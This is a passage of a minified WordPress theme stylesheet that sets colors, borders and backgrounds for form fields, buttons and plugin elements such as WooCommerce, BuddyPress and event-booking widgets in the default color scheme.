.select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .tourmaster-form-field input[type="text"],.scheme_default .tourmaster-form-field input[type="email"],.scheme_default .tourmaster-form-field input[type="password"],.scheme_default .tourmaster-form-field textarea,.scheme_default .tourmaster-form-field select,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,.scheme_default .tourmaster-form-field.tourmaster-with-border select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input,.scheme_default form.mc4wp-form input[type="email"]{color:#635c81;	border-color:#D5D5DD;	background-color:#ffffff}.scheme_default input[type="text"]:focus,.scheme_default input[type="text"].filled,.scheme_default input[type="number"]:focus,.scheme_default input[type="number"].filled,.scheme_default input[type="email"]:focus,.scheme_default input[type="email"].filled,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="search"].filled,.scheme_default input[type="password"]:focus,.scheme_default input[type="password"].filled,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.filled,.scheme_default textarea.wp-editor-area:focus,.scheme_default textarea.wp-editor-area.filled,.scheme_default .tourmaster-form-field input[type="text"]:focus,.scheme_default .tourmaster-form-field input[type="text"].filled,.scheme_default .tourmaster-form-field input[type="email"]:focus,.scheme_default .tourmaster-form-field input[type="email"].filled,.scheme_default .tourmaster-form-field input[type="password"]:focus,.scheme_default .tourmaster-form-field input[type="password"].filled,.scheme_default .tourmaster-form-field textarea:focus,.scheme_default .tourmaster-form-field textarea.filled,.scheme_default .tourmaster-form-field select:focus,.scheme_default .tourmaster-form-field select.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="search"].filled,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .dir-search input[type="text"].filled,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"].filled,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="color"].filled,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="date"].filled,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"].filled,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="email"].filled,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="month"].filled,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="number"].filled,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="password"].filled,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="range"].filled,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="search"].filled,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="tel"].filled,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="time"].filled,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="url"].filled,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form input[type="week"].filled,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form select.filled,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress .standard-form textarea.filled,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea.filled,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="email"].filled,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="text"].filled,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form input[type="password"].filled,.scheme_default #booked-page-form textarea:focus,.scheme_default #booked-page-form textarea.filled,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus,.scheme_default .booked-upload-wrap input.filled,.scheme_default form.mc4wp-form input[type="email"]:focus,.scheme_default form.mc4wp-form input[type="email"].filled{color:#635c81;	border-color:#00b8f4;	background-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#635c81; opacity:1}.scheme_default input[placeholder]::-moz-placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]::-moz-placeholder{color:#635c81; opacity:1}.scheme_default input[placeholder]:-ms-input-placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#635c81; opacity:1}.scheme_default input[placeholder]::placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]::placeholder{color:#635c81; opacity:1}.scheme_default .select_container:before{color:#635c81;	background-color:#ffffff}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#635c81;	background-color:#ffffff}.scheme_default .select_container:after{color:rgba(34,27,64,0.7)}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#635c81}.scheme_default .select_container select{color:#635c81;	background:#ffffff !important}.scheme_default .select_container select:focus{color:#635c81;	background-color:#ffffff !important}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#635c81;	border-color:#dddce1;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#635c81;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#ff1000}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#D5D5DD !important}.scheme_default input[type="checkbox"]:checked + label:before,.scheme_default input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_default .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#ff1000}.scheme_default .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image){color:#00b8f4}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image){color:#0D71CE}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image){color:#221b40}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_default .sc_button_bordered:not(.sc_button_bg_image),.scheme_default .wp-block-button.is-style-outline>.wp-block-button__link{color:#ff1000;	border-color:#ff1000}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default .wp-block-button.is-style-outline>.wp-block-button__link:hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image){color:#00b8f4;	border-color:#00b8f4}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image){color:#0D71CE;	border-color:#0D71CE}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_bordered:not(.sc_button_bg_image){color:#221b40;	border-color:#221b40}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_default form button:not(.components-button),.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default #btn-buy,.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default #booked-profile-page input[type="submit"],.scheme_default #booked-profile-page button,.scheme_default .booked-list-view input[type="submit"],.scheme_default .booked-list-view button,.scheme_default table.booked-calendar input[type="submit"],.scheme_default table.booked-calendar button,.scheme_default .booked-modal input[type="submit"],.scheme_default .booked-modal button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-views-toggle,.scheme_default #tribe-bar-views li.tribe-bar-views-option,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .mc4wp-form input[type="submit"],.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt,.scheme_default .related_wrap.related_style_classic .post_header p .more-link,.scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link,.scheme_default .sc_button.sc_button_simple.sc_courses_item_button{color:#ffffff;	background-color:#ff1000}.scheme_default .theme_button{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_default .theme_button.color_style_link2,.scheme_default .color_style_link2 .theme_button{background-color:#00b8f4 !important}.scheme_default .theme_button.color_style_link3,.scheme_default .color_style_link3 .theme_button{background-color:#0D71CE !important}.scheme_default .theme_button.color_style_dark,.scheme_default .color_style_dark .theme_button{color:#f2f2f4 !important;	background-color:#221b40 !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#00b8f4}.scheme_default .sc_button_default.color_style_link2,.scheme_default .color_style_link2 .sc_button_default,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#00b8f4}.scheme_default .sc_button_default.color_style_link3,.scheme_default .color_style_link3 .sc_button_default,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#191D32}.scheme_default .sc_button_default.color_style_dark,.scheme_default .color_style_dark .sc_button_default,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#f2f2f4;	background-color:#221b40}.scheme_default .search_wrap .search_submit:before{color:#635c81}.scheme_default form button:not(.components-button):hover,.scheme_default form button:not(.components-button):focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default #btn-buy:hover,.scheme_default #btn-buy:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form .tribe-bar-views-toggle:hover,.scheme_default #tribe-bar-views li.tribe-bar-views-option:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover,.scheme_default .related_wrap.related_style_classic .post_header p .more-link:focus,.scheme_default .related_wrap.related_style_classic .post_header p .more-link:hover,.scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link:focus,.scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link:hover,.scheme_default .sc_button.sc_button_simple.sc_courses_item_button:hover,.scheme_default .sc_button.sc_button_simple.sc_courses_item_button:focus{color:#ffffff!important;	background-color:#00b8f4}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#221b40;	background-color:#00b8f4}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#221b40 !important;	background-color:#ff250d !important}.scheme_default .theme_button.color_style_link2:hover,.scheme_default .color_style_link2 .theme_button:hover{background-color:#ff1000 !important}.scheme_default .theme_button.color_style_link3:hover,.scheme_default .color_style_link3 .theme_button:hover{background-color:#00B8F4 !important}.scheme_default .theme_button.color_style_dark:hover,.scheme_default .color_style_dark .theme_button:hover{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_default .sc_price_item:hover .sc_price_item_link,.scheme_default .sc_price_item_link:hover{color:#221b40;	background-color:#ff1000}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .color_style_link2 .sc_button_default:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .color_style_link3 .sc_button_default:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#00B8F4}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .color_style_dark .sc_button_default:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#ff1000}.scheme_default .search_wrap .search_submit:hover{background-color:transparent !important}.scheme_default .search_wrap .search_submit:hover:before{color:#00b8f4}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled],.scheme_default a.sc_button[disabled],.scheme_default a.theme_button[disabled],.scheme_default button[disabled]:hover,.scheme_default input[type="submit"][disabled]:hover,.scheme_default input[type="button"][disabled]:hover,.scheme_default a.sc_button[disabled]:hover,.scheme_default a.theme_button[disabled]:hover,.scheme_default .woocommerce #respond input#submit.disabled,.scheme_default .woocommerce #respond input#submit:disabled,.scheme_default .woocommerce #respond input#submit[disabled]:disabled,.scheme_default .woocommerce a.button.disabled,.scheme_default .woocommerce a.button:disabled,.scheme_default .woocommerce a.button[disabled]:disabled,.scheme_default .woocommerce button.button.disabled,.scheme_default .woocommerce button.button:disabled,.scheme_default .woocommerce button.button[disabled]:disabled,.scheme_default .woocommerce input.button.disabled,.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button[disabled]:disabled,.scheme_default .woocommerce #respond input#submit.disabled:hover,.scheme_default .woocommerce #respond input#submit:disabled:hover,.scheme_default .woocommerce #respond input#submit[disabled]:disabled:hover,.scheme_default .woocommerce a.button.disabled:hover,.scheme_default .woocommerce a.button:disabled:hover,.scheme_default .woocommerce a.button[disabled]:disabled:hover,.scheme_default .woocommerce button.button.disabled:hover,.scheme_default .woocommerce button.button:disabled:hover,.scheme_default .woocommerce button.button[disabled]:disabled:hover,.scheme_default .woocommerce input.button.disabled:hover,.scheme_default .woocommerce input.button:disabled:hover,.scheme_default .woocommerce input.button[disabled]:disabled:hover{background:#635c81 !important;	color:#ffffff !important}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default.sidebar button,.scheme_default.sidebar input[type="reset"],.scheme_default.sidebar input[type="submit"],.scheme_default.sidebar input[type="button"],.scheme_default.sidebar .sc_button_default,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_default.sidebar .edd_download_purchase_form .button,.scheme_default.sidebar #edd-purchase-button,.scheme_default.sidebar .edd-submit.button,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .woocommerce-message .button,.scheme_default.sidebar .woocommerce-error .button,.scheme_default.sidebar .woocommerce-info .button,.scheme_default.sidebar .widget.woocommerce .button,.scheme_default.sidebar .widget.woocommerce a.button,.scheme_default.sidebar .widget.woocommerce button.button,.scheme_default.sidebar .widget.woocommerce input.button,.scheme_default.sidebar .widget.woocommerce input[type="button"],.scheme_default.sidebar .widget.woocommerce input[type="submit"],.scheme_default.sidebar .widget.WOOCS_CONVERTER .button,.scheme_default.sidebar .widget.yith-woocompare-widget a.button,.scheme_default.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#ff1000}.scheme_default.sidebar button:hover,.scheme_default.sidebar button:focus,.scheme_default.sidebar input[type="reset"]:hover,.scheme_default.sidebar input[type="reset"]:focus,.scheme_default.sidebar input[type="submit"]:hover,.scheme_default.sidebar input[type="submit"]:focus,.scheme_default.sidebar input[type="button"]:hover,.scheme_default.sidebar input[type="button"]:focus,.scheme_default.sidebar .sc_button_default:hover,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default.sidebar .edd_download_purchase_form .button:hover,.scheme_default.sidebar #edd-purchase-button:hover,.scheme_default.sidebar .edd-submit.button:hover,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .woocommerce-message .button:hover,.scheme_default.sidebar .woocommerce-error .button:hover,.scheme_default.sidebar .woocommerce-info .button:hover,.scheme_default.sidebar .widget.woocommerce .button:hover,.scheme_default.sidebar .widget.woocommerce a.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:focus,.scheme_default.sidebar .widget.woocommerce input.button:hover,.scheme_default.sidebar .widget.woocommerce input.button:focus,.scheme_default.sidebar .widget.woocommerce input[type="button"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="button"]:focus,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:focus,.scheme_default.sidebar .widget.WOOCS_CONVERTER .button:hover,.scheme_default.sidebar .widget.yith-woocompare-widget a.button:hover,.scheme_default.sidebar .widget_product_search .search_button:hover{color:#221b40;	background-color:#00b8f4}.scheme_default .wp-editor-container input[type="button"]{background-color:#ffffff;	border-color:#dddce1;	color:#221b40;	-webkit-box-shadow:0 1px 0 0 #ffffff; -ms-box-shadow:0 1px 0 0 #ffffff; box-shadow:0 1px 0 0 #ffffff}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#e9e9ee;	border-color:#ffffff;	color:#ff1000}.scheme_default .theme_button_close_icon:before,.scheme_default .theme_button_close_icon:after,.scheme_default .sc_layouts_panel_close_icon:before,.scheme_default .sc_layouts_panel_close_icon:after,.scheme_default .mfp-close:before,.scheme_default .mfp-close:after{border-color:#221b40}.scheme_default .theme_button_close:hover .theme_button_close_icon:before,.scheme_default .theme_button_close:hover .theme_button_close_icon:after,.scheme_default .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:before,.scheme_default .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:after,.scheme_default .mfp-close:hover:before,.scheme_default .mfp-close:hover:after{border-color:#ff1000}.scheme_default .sticky{border-color:#dddce1}.scheme_default .sticky .label_sticky{border-top-color:#ff1000}.scheme_default .post_item.sticky.post_layout_excerpt{background-color:#221b40}.scheme_default .post_item.post_layout_excerpt{background-color:#ffffff}.scheme_default .post_item.sticky .post_content_excerpt{background-color:#221b40; color:#A8ADC5}.scheme_default .post_item.sticky .post_content_excerpt .post_title a{color:#ffffff}.scheme_default .post_item.sticky .post_content_excerpt .post_title a:hover{color:#ff1000}.scheme_default .post_item.sticky .post_content_excerpt .post_date a{color:#A8ADC5}.scheme_default .post_item.sticky .post_content_excerpt .post_date a:hover{color:#00b8f4}.scheme_default.top_panel,.scheme_default.footer_wrap{color:#635c81;	background-color:#f2f2f4}.scheme_default a.sc_layouts_iconed_text_link:hover .sc_layouts_iconed_text_line2{color:#ff1000}.scheme_default.sc_layouts_row{color:#635c81;	background-color:#f2f2f4}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#dddce1}.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#dddce1}.scheme_default .sc_layouts_item_icon{color:#635c81}.scheme_default .sc_layouts_item_details_line1{color:#ff1000}.scheme_default .sc_layouts_item_details_line2{color:#221b40}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#635c81;	background-color:#ffffff;	